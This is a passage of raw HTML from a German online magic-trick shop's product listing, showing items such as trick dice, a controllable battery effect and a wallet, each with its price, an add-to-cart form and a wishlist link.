                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/driebeck-wurfel-gross-by-arsene-lupin.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/d/r/driebeck_4x4_1.jpg"
                                             height="200"
                                             alt="Driebeck Würfel - Groß - by Arsene Lupin"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/driebeck-wurfel-gross-by-arsene-lupin.html" title="Driebeck Würfel - Groß - by Arsene Lupin">
                                Driebeck Würfel - Groß - by Arsene Lupin                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13865" data-price-box="product-id-13865">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13865"                data-price-amount="145"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">145,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13865/" method="post">
                                                <input type="hidden" name="product" value="13865">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzg2NS8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13865,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/driebeck-wurfel-klein-by-arsene-lupin.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/d/r/driebeck_4x4.jpg"
                                             height="200"
                                             alt="Driebeck Würfel - Klein - by Arsene Lupin"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/driebeck-wurfel-klein-by-arsene-lupin.html" title="Driebeck Würfel - Klein - by Arsene Lupin">
                                Driebeck Würfel - Klein - by Arsene Lupin                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13864" data-price-box="product-id-13864">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13864"                data-price-amount="125"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">125,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13864/" method="post">
                                                <input type="hidden" name="product" value="13864">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzg2NC8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13864,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/wurm-drin-by-fokx-magic.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/w/u/wurm_4x4.jpg"
                                             height="200"
                                             alt="Wurm drin by FOKX Magic"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/wurm-drin-by-fokx-magic.html" title="Wurm drin by FOKX Magic">
                                Wurm drin by FOKX Magic                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13840" data-price-box="product-id-13840">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13840"                data-price-amount="32.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">32,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13840/" method="post">
                                                <input type="hidden" name="product" value="13840">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzg0MC8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13840,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/spirit-kontrollierbare-aa-batterie.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/s/p/spirit_4x4.png"
                                             height="200"
                                             alt="Spirit - Kontrollierbare AA-Batterie"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/spirit-kontrollierbare-aa-batterie.html" title="Spirit - Kontrollierbare AA-Batterie">
                                Spirit - Kontrollierbare AA-Batterie                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13838" data-price-box="product-id-13838">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13838"                data-price-amount="115"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">115,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13838/" method="post">
                                                <input type="hidden" name="product" value="13838">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzgzOC8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13838,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/die-aufsitzer-schlinge-by-fokx-magic.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/d/i/die_aufsitzer_schlinge-1.jpg"
                                             height="200"
                                             alt="Die Aufsitzer Schlinge by FOKX Magic"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/die-aufsitzer-schlinge-by-fokx-magic.html" title="Die Aufsitzer Schlinge by FOKX Magic">
                                Die Aufsitzer Schlinge by FOKX Magic                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13791" data-price-box="product-id-13791">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13791"                data-price-amount="34.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">34,95 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13791/" method="post">
                                                <input type="hidden" name="product" value="13791">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzc5MS8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13791,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/spiegelei-mit-gebrauntem-rand.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/i/m/img_9492_1.jpg"
                                             height="200"
                                             alt="Spiegelei mit gebräuntem Rand"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/spiegelei-mit-gebrauntem-rand.html" title="Spiegelei mit gebräuntem Rand">
                                Spiegelei mit gebräuntem Rand                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13734" data-price-box="product-id-13734">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13734"                data-price-amount="13.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,50 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13734/" method="post">
                                                <input type="hidden" name="product" value="13734">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzczNC8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13734,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/legacy-system-plus-mini-wallet.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/7/2/72120-full_1.png"
                                             height="200"
                                             alt="Legacy System plus Mini Wallet"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                <span class="sticker-wrapper top-left"><span class="sticker sale save">-53.66%</span></span>
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/legacy-system-plus-mini-wallet.html" title="Legacy System plus Mini Wallet">
                                Legacy System plus Mini Wallet                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13729" data-price-box="product-id-13729">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Sonderangebot</span>
        <span  id="product-price-13729"                data-price-amount="950"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">950,00 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Normalpreis</span>
        <span  id="old-price-13729"                data-price-amount="2050"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">2.050,00 €</span></span>
        </span>
    </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13729/" method="post">
                                                <input type="hidden" name="product" value="13729">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzcyOS8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13729,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/art-trivia-by-david-jonathan-nikolas-mavresis-tcc-magic.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/a/r/art_tivia_4x4.jpg"
                                             height="200"
                                             alt="Art Trivia by David Jonathan, Nikolas Mavresis, &amp; TCC Magic"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/art-trivia-by-david-jonathan-nikolas-mavresis-tcc-magic.html" title="Art Trivia by David Jonathan, Nikolas Mavresis, &amp; TCC Magic">
                                Art Trivia by David Jonathan, Nikolas Mavresis, &amp; TCC Magic                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13697" data-price-box="product-id-13697">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13697"                data-price-amount="36"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">36,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13697/" method="post">
                                                <input type="hidden" name="product" value="13697">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzY5Ny8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13697,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

                        <a href="https://www.stolina.de/tresorknacker.html" class="product photo product-item-photo" tabindex="-1" style="max-width:200px;">

                                                        
                                <span class="product-image-container"
                                      style="width:200px;">
                                    <span class="product-image-wrapper"
                                          style="padding-bottom: 100%;"><!--200-->
                                        <img class="product-image-photo"
                                             src="https://www.stolina.de/media/catalog/product/cache/8811c735570b22eec292e143427c4357/8/0/8080_1_1.jpg"
                                             height="200"
                                             alt="Tresorknacker"/><!--width="200"--></span>
                                </span>

                            
                                                        
                        </a>

                                                
                                                
                    </div> <!-- end: product-item-img -->
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name product-name">
                            <a class="product-item-link"
                               href="https://www.stolina.de/tresorknacker.html" title="Tresorknacker">
                                Tresorknacker                            </a>
                        </strong>
                        
                                                                        
                                                
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="13684" data-price-box="product-id-13684">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13684"                data-price-amount="25"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">25,00 €</span></span>
        </span>

</div>
    <span class="tax-details">
        Inkl.  MwSt., zzgl. <a href="https://www.stolina.de/versandkosten">Versand</a>    </span>
                                                    
                        
                    
                        <div class="product-item-inner">

                            
                            <div class="product actions product-item-actions ">
                                                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://www.stolina.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~/product/13684/" method="post">
                                                <input type="hidden" name="product" value="13684">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1J2YkdsdVlTNWtaUzlqYkc5elpTMTFjQzVvZEcxc1AzUm9aVzFoUFRVME56RX4vcHJvZHVjdC8xMzY4NC8~">
                                                <input name="form_key" type="hidden" value="iuQ6Z5fhupzOVxF5" />                                                <button type="submit"
                                                        title="In den Warenkorb"
                                                        class="action tocart primary">
                                                    <i class="ic ic-cart"></i>
                                                </button>
                                            </form>
                                                                            </div>
                                                                                                      <div data-role="add-to-links" class="actions-secondary">
            <a href="#"
                class="action towishlist "
                title="Auf den Wunschzettel"
                aria-label="Auf den Wunschzettel"
                data-post='{"action":"https:\/\/www.stolina.de\/wishlist\/index\/add\/","data":{"product":13684,"uenc":"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS9jbG9zZS11cC5odG1sP3RoZW1hPTU0NzE~"}}'
                data-action="add-to-wishlist"
                role="button">                    
                    <span class="label">Auf den Wunschzettel</span>
                    <i class="ic ic-heart-o"></i>
            </a>
            </div>
                                                                                                                                                                                            </div> <!-- end: product-item-actions -->

                            
                        </div> <!-- end: product-item-inner -->

                                                            </div> <!-- end: product-item-details -->
                    
                </div> <!-- end: product-item-info -->
            </li>
                        <li class="item product product-item">
                <div class="product-item-info imgdim-200x200" data-container="product-grid">
                    
                                        <div class="product-item-img">

